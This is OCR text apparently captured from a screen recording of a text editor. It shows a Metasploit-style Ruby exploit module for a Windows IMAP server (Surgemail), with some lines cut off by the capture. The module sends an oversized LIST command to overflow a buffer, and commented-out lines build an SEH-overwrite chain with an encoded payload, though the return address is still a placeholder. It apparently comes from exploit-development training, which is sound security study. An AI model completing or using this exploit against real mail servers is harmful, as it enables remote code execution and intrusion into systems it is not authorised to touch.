 f exploit(imap_exploit) >
Default Session: imap_exploit.rb [modified] – Kate
le Edit View Go Bookmarks Sessions Tools Settings Help
New Open Back Forward Save Save As Close Undo Redo
imapfuz
scratch
lab.rc
imap_e
ascii_sh
'DisableNops' => true,
'BadChars' => "\x00"#\x09\x0a\x0b\x0c\x0d\x20\x2c\x3a\x40\x7
},
'Platform' => 'win',
'Targets' =>
[
['Windows Universal', { 'Ret' => "0xDEADBEEF" } ], # p/p/r Surgemail.exe
],
'DisclosureDate' => 'March 13 2008',
'DefaultTarget' => 0))
end
def exploit
connected = connect_login
lead = "\x41" * 10360
#near = "\xe9\xdd\xd7\xff\xff"
#nseh = "\xeb\xf9\x90\x90"
#evil = lead + payload.encoded + near + nseh + [target.ret].pack("A3")
evil = lead + "\x43" * 4
print_status("Sending Payload ...")
sploit = '0002 list () "/' + evil + '" "PWNED"' + "\r\n"
sock.put(sploit)
handler
disconnect
end
Line: 46 Col: 43 INS LINE UTF-8 imap_exploit.rb
Find in Files Terminal